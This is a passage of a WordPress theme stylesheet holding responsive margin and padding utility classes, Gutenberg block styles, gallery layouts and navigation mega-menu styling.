	padding-bottom: 90px;
}

.pb-100 {
	padding-bottom: 100px;
}

.pb-110 {
	padding-bottom: 110px;
}

.pb-120 {
	padding-bottom: 120px;
}

.pb-130 {
	padding-bottom: 130px;
}

.pb-140 {
	padding-bottom: 140px;
}

.pb-150 {
	padding-bottom: 150px;
}

.pb-160 {
	padding-bottom: 160px;
}

.pb-170 {
	padding-bottom: 170px;
}

.pb-180 {
	padding-bottom: 180px;
}

.pb-190 {
	padding-bottom: 190px;
}

.pb-200 {
	padding-bottom: 200px;
}

@media only screen and (max-width: 1199px) {
	.mt-lg-0 {
		margin-top: 0 !important;
	}
	.mt-lg-10 {
		margin-top: 10px;
	}
	.mt-lg-20 {
		margin-top: 20px;
	}
	.mt-lg-30 {
		margin-top: 30px;
	}
	.mt-lg-40 {
		margin-top: 40px;
	}
	.mt-lg-50 {
		margin-top: 50px;
	}
	.mt-lg-60 {
		margin-top: 60px;
	}
	.mt-lg-70 {
		margin-top: 70px;
	}
	.mt-lg-80 {
		margin-top: 80px;
	}
	.mt-lg-90 {
		margin-top: 90px;
	}
	.mt-lg-100 {
		margin-top: 100px;
	}
	.mt-lg-110 {
		margin-top: 110px;
	}
	.mt-lg-120 {
		margin-top: 120px;
	}
	.mt-lg-130 {
		margin-top: 130px;
	}
	.mt-lg-140 {
		margin-top: 140px;
	}
	.mb-lg-0 {
		margin-bottom: 0 !important;
	}
	.mb-lg-10 {
		margin-bottom: 10px;
	}
	.mb-lg-20 {
		margin-bottom: 20px;
	}
	.mb-lg-30 {
		margin-bottom: 30px;
	}
	.mb-lg-40 {
		margin-bottom: 40px;
	}
	.mb-lg-50 {
		margin-bottom: 50px;
	}
	.mb-lg-60 {
		margin-bottom: 60px;
	}
	.mb-lg-70 {
		margin-bottom: 70px;
	}
	.mb-lg-80 {
		margin-bottom: 80px;
	}
	.mb-lg-90 {
		margin-bottom: 90px;
	}
	.mb-lg-100 {
		margin-bottom: 100px;
	}
	.mb-lg-110 {
		margin-bottom: 110px;
	}
	.mb-lg-120 {
		margin-bottom: 120px;
	}
	.mb-lg-130 {
		margin-bottom: 130px;
	}
	.mb-lg-140 {
		margin-bottom: 140px;
	}
	.pt-lg-0 {
		padding-top: 0;
	}
	.pt-lg-10 {
		padding-top: 10px;
	}
	.pt-lg-20 {
		padding-top: 20px;
	}
	.pt-lg-30 {
		padding-top: 30px;
	}
	.pt-lg-40 {
		padding-top: 40px;
	}
	.pt-lg-50 {
		padding-top: 50px;
	}
	.pt-lg-60 {
		padding-top: 60px;
	}
	.pt-lg-70 {
		padding-top: 70px;
	}
	.pt-lg-80 {
		padding-top: 80px;
	}
	.pt-lg-90 {
		padding-top: 90px;
	}
	.pt-lg-100 {
		padding-top: 100px;
	}
	.pt-lg-110 {
		padding-top: 110px;
	}
	.pt-lg-120 {
		padding-top: 120px;
	}
	.pt-lg-130 {
		padding-top: 130px;
	}
	.pt-lg-140 {
		padding-top: 140px;
	}
	.pb-lg-0 {
		padding-bottom: 0;
	}
	.pb-lg-10 {
		padding-bottom: 10px;
	}
	.pb-lg-20 {
		padding-bottom: 20px;
	}
	.pb-lg-30 {
		padding-bottom: 30px;
	}
	.pb-lg-40 {
		padding-bottom: 40px;
	}
	.pb-lg-50 {
		padding-bottom: 50px;
	}
	.pb-lg-60 {
		padding-bottom: 60px;
	}
	.pb-lg-70 {
		padding-bottom: 70px;
	}
	.pb-lg-80 {
		padding-bottom: 80px;
	}
	.pb-lg-90 {
		padding-bottom: 90px;
	}
	.pb-lg-100 {
		padding-bottom: 100px;
	}
	.pb-lg-110 {
		padding-bottom: 110px;
	}
	.pb-lg-120 {
		padding-bottom: 120px;
	}
	.pb-lg-130 {
		padding-bottom: 130px;
	}
	.pb-lg-140 {
		padding-bottom: 140px;
	}
}

@media only screen and (max-width: 991px) {
	.mt-md-0 {
		margin-top: 0 !important;
	}
	.mt-md-10 {
		margin-top: 10px;
	}
	.mt-md-20 {
		margin-top: 20px;
	}
	.mt-md-30 {
		margin-top: 30px;
	}
	.mt-md-40 {
		margin-top: 40px;
	}
	.mt-md-50 {
		margin-top: 50px;
	}
	.mt-md-60 {
		margin-top: 60px;
	}
	.mt-md-70 {
		margin-top: 70px;
	}
	.mt-md-80 {
		margin-top: 80px;
	}
	.mt-md-90 {
		margin-top: 90px;
	}
	.mt-md-100 {
		margin-top: 100px;
	}
	.mt-md-110 {
		margin-top: 110px;
	}
	.mt-md-120 {
		margin-top: 120px;
	}
	.mt-md-130 {
		margin-top: 130px;
	}
	.mt-md-140 {
		margin-top: 140px;
	}
	.mb-md-0 {
		margin-bottom: 0 !important;
	}
	.mb-md-10 {
		margin-bottom: 10px;
	}
	.mb-md-20 {
		margin-bottom: 20px;
	}
	.mb-md-30 {
		margin-bottom: 30px;
	}
	.mb-md-40 {
		margin-bottom: 40px;
	}
	.mb-md-50 {
		margin-bottom: 50px;
	}
	.mb-md-60 {
		margin-bottom: 60px;
	}
	.mb-md-70 {
		margin-bottom: 70px;
	}
	.mb-md-80 {
		margin-bottom: 80px;
	}
	.mb-md-90 {
		margin-bottom: 90px;
	}
	.mb-md-100 {
		margin-bottom: 100px;
	}
	.mb-md-110 {
		margin-bottom: 110px;
	}
	.mb-md-120 {
		margin-bottom: 120px;
	}
	.mb-md-130 {
		margin-bottom: 130px;
	}
	.mb-md-140 {
		margin-bottom: 140px;
	}
	.pt-md-0 {
		padding-top: 0;
	}
	.pt-md-10 {
		padding-top: 10px;
	}
	.pt-md-20 {
		padding-top: 20px;
	}
	.pt-md-30 {
		padding-top: 30px;
	}
	.pt-md-40 {
		padding-top: 40px;
	}
	.pt-md-50 {
		padding-top: 50px;
	}
	.pt-md-60 {
		padding-top: 60px;
	}
	.pt-md-70 {
		padding-top: 70px;
	}
	.pt-md-80 {
		padding-top: 80px;
	}
	.pt-md-90 {
		padding-top: 90px;
	}
	.pt-md-100 {
		padding-top: 100px;
	}
	.pt-md-110 {
		padding-top: 110px;
	}
	.pt-md-120 {
		padding-top: 120px;
	}
	.pt-md-130 {
		padding-top: 130px;
	}
	.pt-md-140 {
		padding-top: 140px;
	}
	.pt-md-150 {
		padding-top: 150px;
	}
	.pb-md-0 {
		padding-bottom: 0;
	}
	.pb-md-10 {
		padding-bottom: 10px;
	}
	.pb-md-20 {
		padding-bottom: 20px;
	}
	.pb-md-30 {
		padding-bottom: 30px;
	}
	.pb-md-40 {
		padding-bottom: 40px;
	}
	.pb-md-50 {
		padding-bottom: 50px;
	}
	.pb-md-60 {
		padding-bottom: 60px;
	}
	.pb-md-70 {
		padding-bottom: 70px;
	}
	.pb-md-80 {
		padding-bottom: 80px;
	}
	.pb-md-90 {
		padding-bottom: 90px;
	}
	.pb-md-100 {
		padding-bottom: 100px;
	}
	.pb-md-110 {
		padding-bottom: 110px;
	}
	.pb-md-120 {
		padding-bottom: 120px;
	}
	.pb-md-130 {
		padding-bottom: 130px;
	}
	.pb-md-140 {
		padding-bottom: 140px;
	}
	.pb-md-150 {
		padding-bottom: 150px;
	}
}

@media only screen and (max-width: 767px) {
	.mt-sm-0 {
		margin-top: 0 !important;
	}
	.mt-sm-10 {
		margin-top: 10px;
	}
	.mt-sm-20 {
		margin-top: 20px;
	}
	.mt-sm-30 {
		margin-top: 30px;
	}
	.mt-sm-40 {
		margin-top: 40px;
	}
	.mt-sm-50 {
		margin-top: 50px;
	}
	.mt-sm-60 {
		margin-top: 60px;
	}
	.mt-sm-70 {
		margin-top: 70px;
	}
	.mt-sm-80 {
		margin-top: 80px;
	}
	.mt-sm-90 {
		margin-top: 90px;
	}
	.mt-sm-100 {
		margin-top: 100px;
	}
	.mt-sm-110 {
		margin-top: 110px;
	}
	.mt-sm-120 {
		margin-top: 120px;
	}
	.mt-sm-130 {
		margin-top: 130px;
	}
	.mt-sm-140 {
		margin-top: 140px;
	}
	.mb-sm-0 {
		margin-bottom: 0 !important;
	}
	.mb-sm-10 {
		margin-bottom: 10px;
	}
	.mb-sm-20 {
		margin-bottom: 20px;
	}
	.mb-sm-30 {
		margin-bottom: 30px;
	}
	.mb-sm-40 {
		margin-bottom: 40px;
	}
	.mb-sm-50 {
		margin-bottom: 50px;
	}
	.mb-sm-60 {
		margin-bottom: 60px;
	}
	.mb-sm-70 {
		margin-bottom: 70px;
	}
	.mb-sm-80 {
		margin-bottom: 80px;
	}
	.mb-sm-90 {
		margin-bottom: 90px;
	}
	.mb-sm-100 {
		margin-bottom: 100px;
	}
	.mb-sm-110 {
		margin-bottom: 110px;
	}
	.mb-sm-120 {
		margin-bottom: 120px;
	}
	.mb-sm-130 {
		margin-bottom: 130px;
	}
	.mb-sm-140 {
		margin-bottom: 140px;
	}
	.pt-sm-0 {
		padding-top: 0;
	}
	.pt-sm-10 {
		padding-top: 10px;
	}
	.pt-sm-20 {
		padding-top: 20px;
	}
	.pt-sm-30 {
		padding-top: 30px;
	}
	.pt-sm-40 {
		padding-top: 40px;
	}
	.pt-sm-50 {
		padding-top: 50px;
	}
	.pt-sm-60 {
		padding-top: 60px;
	}
	.pt-sm-70 {
		padding-top: 70px;
	}
	.pt-sm-80 {
		padding-top: 80px;
	}
	.pt-sm-90 {
		padding-top: 90px;
	}
	.pt-sm-100 {
		padding-top: 100px;
	}
	.pt-sm-110 {
		padding-top: 110px;
	}
	.pt-sm-120 {
		padding-top: 120px;
	}
	.pt-sm-130 {
		padding-top: 130px;
	}
	.pt-sm-140 {
		padding-top: 140px;
	}
	.pb-sm-0 {
		padding-bottom: 0;
	}
	.pb-sm-10 {
		padding-bottom: 10px;
	}
	.pb-sm-20 {
		padding-bottom: 20px;
	}
	.pb-sm-30 {
		padding-bottom: 30px;
	}
	.pb-sm-40 {
		padding-bottom: 40px;
	}
	.pb-sm-50 {
		padding-bottom: 50px;
	}
	.pb-sm-60 {
		padding-bottom: 60px;
	}
	.pb-sm-70 {
		padding-bottom: 70px;
	}
	.pb-sm-80 {
		padding-bottom: 80px;
	}
	.pb-sm-90 {
		padding-bottom: 90px;
	}
	.pb-sm-100 {
		padding-bottom: 100px;
	}
	.pb-sm-110 {
		padding-bottom: 110px;
	}
	.pb-sm-120 {
		padding-bottom: 120px;
	}
	.pb-sm-130 {
		padding-bottom: 130px;
	}
	.pb-sm-140 {
		padding-bottom: 140px;
	}
}

@media only screen and (max-width: 480px) {
	.mt-xs-0 {
		margin-top: 0 !important;
	}
	.mt-xs-10 {
		margin-top: 10px;
	}
	.mt-xs-20 {
		margin-top: 20px;
	}
	.mt-xs-30 {
		margin-top: 30px;
	}
	.mt-xs-40 {
		margin-top: 40px;
	}
	.mt-xs-50 {
		margin-top: 50px;
	}
	.mt-xs-60 {
		margin-top: 60px;
	}
	.mt-xs-70 {
		margin-top: 70px;
	}
	.mt-xs-80 {
		margin-top: 80px;
	}
	.mt-xs-90 {
		margin-top: 90px;
	}
	.mt-xs-100 {
		margin-top: 100px;
	}
	.mt-xs-110 {
		margin-top: 110px;
	}
	.mt-xs-120 {
		margin-top: 120px;
	}
	.mt-xs-130 {
		margin-top: 130px;
	}
	.mt-xs-140 {
		margin-top: 140px;
	}
	.mb-xs-0 {
		margin-bottom: 0 !important;
	}
	.mb-xs-10 {
		margin-bottom: 10px;
	}
	.mb-xs-20 {
		margin-bottom: 20px;
	}
	.mb-xs-30 {
		margin-bottom: 30px;
	}
	.mb-xs-40 {
		margin-bottom: 40px;
	}
	.mb-xs-50 {
		margin-bottom: 50px;
	}
	.mb-xs-60 {
		margin-bottom: 60px;
	}
	.mb-xs-70 {
		margin-bottom: 70px;
	}
	.mb-xs-80 {
		margin-bottom: 80px;
	}
	.mb-xs-90 {
		margin-bottom: 90px;
	}
	.mb-xs-100 {
		margin-bottom: 100px;
	}
	.mb-xs-110 {
		margin-bottom: 110px;
	}
	.mb-xs-120 {
		margin-bottom: 120px;
	}
	.mb-xs-130 {
		margin-bottom: 130px;
	}
	.mb-xs-140 {
		margin-bottom: 140px;
	}
	.pt-xs-0 {
		padding-top: 0;
	}
	.pt-xs-10 {
		padding-top: 10px;
	}
	.pt-xs-20 {
		padding-top: 20px;
	}
	.pt-xs-30 {
		padding-top: 30px;
	}
	.pt-xs-40 {
		padding-top: 40px;
	}
	.pt-xs-50 {
		padding-top: 50px;
	}
	.pt-xs-60 {
		padding-top: 60px;
	}
	.pt-xs-70 {
		padding-top: 70px;
	}
	.pt-xs-80 {
		padding-top: 80px;
	}
	.pt-xs-90 {
		padding-top: 90px;
	}
	.pt-xs-100 {
		padding-top: 100px;
	}
	.pt-xs-110 {
		padding-top: 110px;
	}
	.pt-xs-120 {
		padding-top: 120px;
	}
	.pt-xs-130 {
		padding-top: 130px;
	}
	.pt-xs-140 {
		padding-top: 140px;
	}
	.pb-xs-0 {
		padding-bottom: 0;
	}
	.pb-xs-10 {
		padding-bottom: 10px;
	}
	.pb-xs-20 {
		padding-bottom: 20px;
	}
	.pb-xs-30 {
		padding-bottom: 30px;
	}
	.pb-xs-40 {
		padding-bottom: 40px;
	}
	.pb-xs-50 {
		padding-bottom: 50px;
	}
	.pb-xs-60 {
		padding-bottom: 60px;
	}
	.pb-xs-70 {
		padding-bottom: 70px;
	}
	.pb-xs-80 {
		padding-bottom: 80px;
	}
	.pb-xs-90 {
		padding-bottom: 90px;
	}
	.pb-xs-100 {
		padding-bottom: 100px;
	}
	.pb-xs-110 {
		padding-bottom: 110px;
	}
	.pb-xs-120 {
		padding-bottom: 120px;
	}
	.pb-xs-130 {
		padding-bottom: 130px;
	}
	.pb-xs-140 {
		padding-bottom: 140px;
	}
}

/*-------------------------------------------------------*/
/* Helper Classes
/*-------------------------------------------------------*/
/* Bottom Gradient
-------------------------------------------------------*/
.bottom-gradient {
	position: absolute;
	width: 100%;
	height: 70%;
	bottom: 0;
	z-index: 1;
	background: rgba(0, 0, 0, 0.7);
	/* Old browsers */
	/* FF3.6+ */
	/* Chrome,Safari4+ */
	/* Chrome10+,Safari5.1+ */
	/* Opera 11.10+ */
	/* IE10+ */
	background: linear-gradient(to top, rgba(0, 0, 0, 0.7) 0%, transparent 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
	/* IE6-9 */
}

/* Section Dividers
-------------------------------------------------------*/
.top-divider {
	border-top: 1px solid #e1e5e6;
}

.bottom-divider {
	border-bottom: 1px solid #e1e5e6;
}

/*-------------------------------------------------------*/
/* WordPress Styles
/*-------------------------------------------------------*/
body.admin-bar .modal {
	top: 46px;
}

@media only screen and (min-width: 768px) {
	body.admin-bar .modal {
		top: 32px;
	}
}

body.admin-bar .nav--sticky,
body.admin-bar .sidenav {
	top: 32px;
}

@media screen and (max-width: 782px) {
	body.admin-bar .nav--sticky,
	body.admin-bar .sidenav {
		top: 46px;
	}
}

@media screen and (max-width: 600px) {
	body.admin-bar .nav--sticky,
	body.admin-bar .sidenav {
		top: 46px;
	}
	body.admin-bar .nav--sticky.sticky,
	body.admin-bar .sidenav.sticky {
		top: 0;
	}
}

img {
	height: auto;
}

/* Alignment
-------------------------------------------------------*/
.alignleft,
.alignright {
	max-width: 100% !important;
	float: none;
}

@media only screen and (min-width: 576px) {
	.alignleft {
		float: left;
		margin: .5em 2em 2em 0;
	}
	.alignright {
		float: right;
		margin: .5em 0 2em 2em;
	}
	.alignleft,
	.alignright {
		max-width: 40% !important;
	}
}

@media only screen and (max-width: 575px) {
	margin-left: 0;
	margin-right: 0;
	float: none;
}

.alignnone {
	margin: .5em 2em;
}

.aligncenter {
	display: block;
	margin: .5em auto;
}

.wp-caption,
.gallery-caption {
	max-width: 100%;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text,
.says {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	white-space: nowrap;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border: 1px solid #e1e5e6;
	padding: 2px;
}

/*-------------------------------------------------------*/
/* Galleries
/*-------------------------------------------------------*/
ul.wp-block-gallery {
	padding-left: 0;
}

@media only screen and (min-width: 576px) {
	div[class^='gallery-columns-'],
	div[class*=' gallery-columns-'] {
		display: flex;
		flex-wrap: wrap;
		margin-left: -10px;
		margin-right: -10px;
	}
}

.gallery-caption {
	display: block;
}

.gallery-item {
	display: inline-block;
	text-align: left;
	vertical-align: top;
	margin-bottom: 20px;
	padding: 0 10px;
	width: 100%;
}

.gallery-item img {
	width: 100%;
}

@media only screen and (max-width: 575px) {
	.gallery-item {
		max-width: 100%;
		padding: 0;
	}
}

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus,
.widget-area .gallery-item a,
.widget-area .gallery-item a:hover,
.widget-area .gallery-item a:focus {
	box-shadow: none;
	background: none;
	display: inline-block;
	max-width: 100%;
}

.gallery-item a img {
	display: block;
	transition: -webkit-filter 0.2s ease-in;
	transition: filter 0.2s ease-in;
	transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.gallery-item a:hover img,
.gallery-item a:focus img {
	-webkit-filter: opacity(60%);
	filter: opacity(60%);
}

.gallery-caption {
	display: block;
	text-align: left;
	padding: 0 10px 0 0;
	margin-bottom: 0;
}

/* Gallery Columns
/*-------------------------------------------------------*/
.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

@media only screen and (min-width: 576px) {
	.gallery-columns-3 .gallery-item {
		max-width: 33.33%;
	}
	.gallery-columns-4 .gallery-item {
		max-width: 25%;
	}
}

@media only screen and (min-width: 768px) {
	.gallery-columns-5 .gallery-item {
		max-width: 20%;
	}
	.gallery-columns-6 .gallery-item {
		max-width: 16.66%;
	}
	.gallery-columns-7 .gallery-item {
		max-width: 14.28%;
	}
	.gallery-columns-8 .gallery-item {
		max-width: 12.5%;
	}
	.gallery-columns-9 .gallery-item {
		max-width: 11.11%;
	}
}

.gallery-columns-5 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/*-------------------------------------------------------*/
/* Password
/*-------------------------------------------------------*/
.post-password-form label > input {
	margin-bottom: 24px;
}

.post-password-form label + input {
	line-height: 41px;
	font-size: 15px;
	font-weight: 700;
	padding: 0 24px;
	font-family: "Poppins", sans-serif;
	border: none;
	background-color: #E12A21;
	color: #fff;
	position: relative;
	top: -2px;
	width: auto;
}

/*-------------------------------------------------------*/
/* Sticky Post
/*-------------------------------------------------------*/
.post.sticky .entry__title:before {
	content: '\e801';
	font-family: "ui-icons";
	display: inline-block;
	margin-right: 12px;
	position: relative;
	font-size: 17px;
	color: #adb4ba;
	max-height: 20px;
}

/*-------------------------------------------------------*/
/* Comments Multipages Pagination
/*-------------------------------------------------------*/
.comment-navigation {
	margin: 20px 0;
}

.comment-navigation .nav-previous {
	float: left;
}

.comment-navigation .nav-next {
	float: right;
}

/*-------------------------------------------------------*/
/* Gutenberg Front-end Styles
/*-------------------------------------------------------*/
.has-vivid-red-background-color {
	background-color: #E12A21;
}

.has-light-orange-background-color {
	background-color: #F8875F;
}

.has-vivid-blue-background-color {
	background-color: #4C86E7;
}

.has-turquoise-background-color {
	background-color: #30dca5;
}

.has-light-blue-background-color {
	background-color: #f4f6f6;
}

.has-dark-blue-background-color {
	background-color: #041726;
}

.has-vivid-red-color {
	color: #E12A21;
}

.has-light-orange-color {
	color: #F8875F;
}

.has-vivid-blue-color {
	color: #4C86E7;
}

.has-turquoise-color {
	color: #30dca5;
}

.has-light-blue-color {
	color: #f4f6f6;
}

.has-dark-blue-color {
	color: #041726;
}

/* Buttons
-------------------------------------------------------*/
.wp-block-button .wp-block-button__link {
	padding: 12px 29px;
	font-size: 0.875rem;
	border-radius: 5px;
	font-weight: 700;
	font-family: "Poppins", sans-serif;
	line-height: 1.1 !important;
}

.wp-block-button__link:not(.has-background),
.wp-block-button__link:not(.has-background):active,
.wp-block-button__link:not(.has-background):focus,
.wp-block-button__link:not(.has-background):hover {
	background-color: #E12A21;
}

/* Full-width Images
-------------------------------------------------------*/
@media only screen and (min-width: 992px) {
	.fullwidth .entry__article .alignwide {
		margin-left: -120px;
		margin-right: -120px;
		width: auto;
	}
	.fullwidth .entry__article .alignfull {
		margin-left: calc( 50% - 50vw);
		margin-right: calc( 50% - 50vw);
		max-width: 100vw;
		position: relative;
		z-index: 1;
	}
	.fullwidth .entry__article .alignfull img {
		width: 100vw;
	}
}

/* Images
-------------------------------------------------------*/
.wp-block-image .alignleft {
	margin-right: 2em;
	max-width: 40%;
}

@media only screen and (max-width: 575px) {
	.wp-block-image .alignleft {
		float: none;
		margin-right: 0;
	}
}

.wp-block-image .alignright {
	margin-left: 2em;
	max-width: 40%;
}

@media only screen and (max-width: 575px) {
	.wp-block-image .alignright {
		float: none;
		margin-left: 0;
	}
}

/* Tables
-------------------------------------------------------*/
.wp-block-table {
	width: 100%;
	margin-bottom: 2rem;
}

/* Latest Comments
-------------------------------------------------------*/
ol.wp-block-latest-comments {
	padding-left: 0;
}

/* Galleries
-------------------------------------------------------*/
ul.wp-block-gallery {
	list-style: none;
	padding-left: 0;
}

.wp-block-image figcaption {
	color: #919BA3;	
}

/* Separators
-------------------------------------------------------*/
hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #e1e5e6;
}

.wp-block-separator.is-style-default {
	max-width: 100px;
}

.wp-block-separator.is-style-dots:before {
	font-weight: 700;
}

/* Blockquote / Pullquote
-------------------------------------------------------*/
blockquote {
	margin: 0;
	line-height: 1.6;
}

blockquote p {
	margin-bottom: 0;
	font-style: italic;
}

blockquote cite {
	color: #919BA3;
	font-size: 0.9375rem;
	margin-top: 1em;
	line-height: 1.8;
	display: inline-block;
}

.wp-block-quote {
	padding: 40px;
	background-color: #f4f6f6;
	margin-bottom: 40px;
	margin-top: 40px;
}

.wp-block-quote p {
	color: #3A444D;
	font-size: 1.125rem;
}

.wp-block-quote.is-large, .wp-block-quote.is-style-large {
	padding: 40px;
	margin-top: 40px;
	margin-bottom: 40px;
}

.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
	font-style: normal;
	position: relative;
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
	font-size: 0.9375rem;
}

.wp-block-pullquote {
	padding: 0;
	text-align: left;
	line-height: 1.5;
	padding: 3em 0;
	border-top: 4px solid #e1e5e6;
	border-bottom: 4px solid #e1e5e6;
	color: #3A444D;
}

.wp-block-pullquote cite {
	opacity: .7;
	font-size: 0.9375rem;
}

@media only screen and (min-width: 576px) {
	.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
		max-width: 40%;
	}
	.wp-block-pullquote.alignleft {
		margin-right: 2em;
	}
	.wp-block-pullquote.alignright {
		margin-left: 2em;
	}
}

@media only screen and (max-width: 575px) {
	.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
		max-width: 100%;
		float: none;
		margin-left: 0;
		margin-right: 0;
	}
}

.wp-block-pullquote.is-style-solid-color.alignleft blockquote p,
.wp-block-pullquote.is-style-solid-color.alignright blockquote p {
	font-size: 20px;
}







.container-background {
    background: black;
    opacity: 0.5;
    position: absolute;
    width: 100%;
    height: calc(100% - 65px);
    display: none;
    top: 65px;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9;
}

.main-big-menu {
    position: absolute;
    display: none;
    width: 100%;
    top: 65px;
    justify-content: space-between;
    z-index: 9999;
	    max-width: 1280px;
    left: calc((100% - 1280px)/2);
}

.main-big-menu-categories {
    max-width: 1280px;
    width: 100%;
    margin: 0 auto;
    z-index: 999;
    background: white;
    border-radius: 8px;
    height: auto;
    overflow: hidden;
}

.main-big-menu-categories-buttons {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}

.main-big-menu__menu-button {
    white-space: nowrap;
    border: none;
    outline: none;
    background-color: #31bcfe;
    font-weight: 550;
    color: white;
    text-decoration: none;
    display: block;
    width: 100%;
    height: 46px;
    padding: 0;
    cursor: pointer;
    font-size: 14px;
    position: relative;
	z-index: 999;
}

.main-big-menu__menu-button::after {
    content: "";
    width: 1px;
    height: 35px;
    display: block;
    background-color: #fff;
    position: absolute;
    right: -1px;
    top: 50%;
    transform: translateY(-50%);
}

.main-big-menu-btn-tab {
    font-size: 13px;
    outline: none;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 46px;
    color: white;
    background-color: #31bcfe;
    padding: 0;
    text-decoration: none;
}

.main-big-menu-btn-tab:hover {
    background-color: white;
    color: #31bcfe;
}

.main-big-menu-btn-tab span {
    margin-left: 5px;
}

.main-big-menu-btn-tab.btn-tab-active {
    background-color: white;
    color: black;
}

.main-big-menu-btn-tab.btn-tab-active:hover {
    color: #31bcfe;
}

.main-big-menu-categories-content {
    position: relative;
    width:256px;
	height: auto;
}

.main-big-menu-tabcontent {
    display: none;
    font-size: 17px;
    font-weight: 500;
    width: 100%;
    height: 100%;
}

#menu-companies {
    height: 100%;
}

.main-big-menu-list-lev1 {
    max-width: 320px;
    font-size: 14px;
    padding: 25px 0 0 45px;
    width: 100%;
    overflow: hidden;
    max-height: 100%;
    overflow-y: scroll;
    height: 550px;

}

.main-big-menu-list-lev1-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}

.main-big-menu-list-lev1-link {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 44px;
    text-decoration: none;
    transition: all 0.35s ease;
    color: black;
    width: 100%;
    font-weight: normal;
}

.main-big-menu-list-lev1-link.list-lev1-item-active {
    font-weight: bolder;
    color: #31bcfe;
}

.main-big-menu-list-lev1-link span {
    margin-left: 4px;
}

.main-big-menu-list-lev1-link svg {
    display: none;
}

.main-big-menu-list-lev1-link.list-lev1-item-active svg {
    color: #31bcfe;
    margin-right: 10px;
    display: flex;
}

.main-big-menu-lev2-green-button {
    display: block;
    font-size: 13px;
    margin: 15px auto;
    padding: 12.5px 35px;
    text-decoration: none;
    color: white;
    background-color: #89BA21;
    border-radius: 20px;
    text-transform: uppercase;
    width: fit-content;
    transition: all 0.35s ease;

}

.main-big-menu-container-lev2 {
    display: none;
    position: absolute;
    justify-content: center;
    left: 320px;
    top: 0;
    min-height: 545px;
    transition: all 0.35s ease;
}

.main-big-menu-container-lev2.container-lev2-active {
    display: flex;
}

.main-big-menu-list-lev2 {
    display: flex;
    font-size: 14px;
    list-style: none;
    padding: 0;
    width: auto;
    justify-content: space-around;
}

.main-big-menu-list-lev2-columns-container {
    display: flex;
    justify-content: space-around;
    width: 100%;
}

.main-big-menu-list-lev2-columns-container div {
    max-width: 50%;
}

.main-big-menu-list-lev2-column {
    max-width: 33%;
    width: 290px;
    padding: 15px 15px;
}

.main-big-menu-list-lev2 li {
    width: 100%;
    max-width: 100%;
}

.vertical-divider {
    width: 1px;
    height: 1000px;
    background-color: #e5e5e5;
}

.main-big-menu-list-lev2-link {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 35px;
    text-decoration: none;
    color: black;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: 300;
    font-size: 14px;
    line-height: normal;
    transition: color 0.1s ease;
    margin-top: 10px;
}

.main-big-menu-list-lev2-link:hover {
    text-decoration: none;
    color: #31bcfe;
}

.main-big-menu-list-lev2-link svg {
    margin-right: 10px;
}

.main-big-menu-list-lev2-item-desc {
    transition: color 0.1s ease;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: normal;
    font-weight: 300;
    color: #828282;
    max-width: 200px;
    width: 100%;
    display: block;
}

#menu-deals {
    display: flex;
}

.big-city-list__container {
    display: none;
    width: 100%;
    position: absolute;
    background-color: #d8d8d8;
    z-index: 9999;
}

.big-city-list {
    background-color: white;
    max-width: 1050px;
    margin: 0 auto;
    transition: all 0.35s ease;
}

.big-city-list__header {
    background-color: #e6edf2;
    height: 75px;
    display: flex;
}

.big-city-list-btn {
    width: 150px;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #e6edf2;
    font-weight: 500;
    font-size: 15px;
    color: #000000;
    letter-spacing: 2px;
    margin: 0;
    text-decoration: none;
    border: none;
    outline: none;
}

.big-city-list-btn.city-list-btn-active {
    background: white;

}

.big-city-list-btn:hover {
    text-decoration: none;
    cursor: pointer;
}

.big-city-list__body-tab-content {
    display: flex;
    justify-content: space-around;
    align-items: flex-start;
    padding: 30px 10px;
}

.big-city-list__city-all-list {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

.city-all-list__container-two-rows {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

.big-city-list__top-city {
    list-style: none;
    margin: 10px 0;
}

.big-city-list__top-city li {
    height: 30px;
    display: flex;
    align-items: center;
    font-weight: 500;
    font-size: 13px;
    padding: 0 15px 0 15px;
    transition: background 0.25s ease, color 0.15s ease;
    border-radius: 5px;
}

.big-city-list__top-city li:hover {
    background-color: #89BA21;
    color: white;
}

.big-city-list__top-city li a {
    white-space: nowrap;
    width: 100%;
    height: 100%;
    color: black;
